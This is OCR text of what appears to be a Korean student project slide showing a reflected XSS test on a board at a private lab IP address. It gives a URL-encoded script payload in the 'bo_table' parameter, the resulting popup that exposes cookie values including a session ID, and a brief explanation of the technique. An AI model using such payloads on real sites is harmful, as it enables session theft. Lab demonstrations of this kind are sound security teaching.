 #4 XSS Refleted방식
192.168.10.58/bbs/board.php?bo
PJ2030팀 워드프레스 웹사이
Exploit Database - Exploits for Pe
안전하지 않음
192.168.10.58/bbs/board.php?bo_table=%27"<script>alert%28document.cookie%29%3B<%2Fscript>
192.168.10.58의 메시지
2a0d2363701f23f8a75028924a3af643=MTkyLjE2OC4xMC40Mw%3D%3
D;
96b28b766b7e0699aa91c9ff3d890663=aHR0cDovLzE5Mi4xNjguMTAuN
Tgv;
f33d2ed86bd82d4c22123c9da444d8ab=MTYyMTkyMzcwMw%3D%3D;
PHPSESSID=8jcblcg6ui24nmidu6d06poes5
확인
XSS공격기법 중 Reflected 일회성 공격기법이라고도 하고, 서버 측에 저장하는 것이아니라 URL이나
검색란에 스크립트명령어를 실행하면 필터링이 되지 않은 페이지라면 그대로 XSS공격이 이뤄진다.
위 공격은 URL에 스크립트명령어를 ASCII코드로 변환하여 실행하였다.